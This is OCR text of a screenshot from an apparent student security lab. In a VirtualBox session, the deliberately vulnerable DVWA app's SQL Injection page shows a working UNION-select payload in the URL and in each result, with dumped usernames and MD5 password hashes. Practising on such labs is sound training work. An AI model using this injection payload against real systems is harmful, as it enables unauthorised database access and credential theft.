 Win8 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Hộp thư đến (1.46
An toàn hệ thống
ThucHanh - Goog
Vulnerability: SQL
localhost / 127.0.
Not secure | 10.13.130.250/dvwa/vulnerabilities/sqli/?id=1%27+union+all+select+user%2C+password+from+...
L
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union all select user, password from users where '1'='1
First name: admin
Surname: admin
ID: 1' union all select user, password from users where '1'='1
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' union all select user, password from users where '1'='1
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' union all select user, password from users where '1'='1
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' union all select user, password from users where '1'='1
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' union all select user, password from users where '1'='1
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
JanuSec WebCruise....rar
Show all
Build 9600
2:24 PM
11/15/2022
Right Ctrl